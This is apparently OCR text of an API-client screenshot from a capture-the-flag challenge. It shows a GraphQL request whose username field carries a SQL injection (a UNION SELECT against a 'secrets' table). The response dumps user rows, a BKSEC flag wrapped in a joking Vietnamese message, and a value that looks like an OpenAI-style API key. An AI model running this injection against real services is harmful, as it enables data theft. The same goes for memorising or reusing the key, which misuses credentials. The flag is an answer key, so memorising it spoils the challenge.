 My Workspace > Environment
base_url/graphql
Commercial Trial
Search
GET web-cutie-w... 200
POST base_url/gra... 200
Setup FS Sync or Git
POST base_url/graphql
JSON Params Headers 3 Auth Settings Info
1 {
2 "query": "query { search(username: \"%' UNION SELECT
name, value FROM secrets-- -\") { username role } }"
3 }
200 OK • 239 ms • 894 B
Response Request Headers 3/3 Cookies Timeline 17
4 {
5 "username": "admin",
6 "role": "admin"
7 },
8 {
9 "username": "guest",
10 "role": "user"
11 },
12 {
13 "username": "flag",
14 "role": "Đình Bắc phải là bạn trai của tao. Ảnh phải cười
và hát cho tao nghe mỗi ngày. Mỗi tối ảnh sẽ ôm tao trong lòng, tao
sẽ kể ảnh nghe rằng đại học đã bào nát thân xác tao cỡ nào rồi úp
mặt vào lồng ngực ảnh mà khóc nức lên. Ảnh phải ôm tao chặt hơn, vỗ
về tao, hôn lên trán tao và nói ảnh yêu tao nhiều lắm, nếu tao mệt
quá thì hãy nghỉ làm đi, anh đi múa bụng kiếm tiền nuôi tao.
BKSEC{ef1599df e6917467210a6fc8ff6ff6
64}"
15 },
16 {
17 "username": "chatlgbt_api_key",
18 "role": "sk-proj-
0cVWSemlJDDcrSWYSrF07dA0Sg68XA2rVpA3bDjFwD6pqAXSL0YiANawKnrqKe97HkUM
R9s_YAT3BlbkFJhtq7XxExTOa2HtT4AliGmqfxNQ_1IPcwmZ6Gr5dehzjiQJxO5773gu
JSCTu3RSb_9b1_tIggQA"
19 }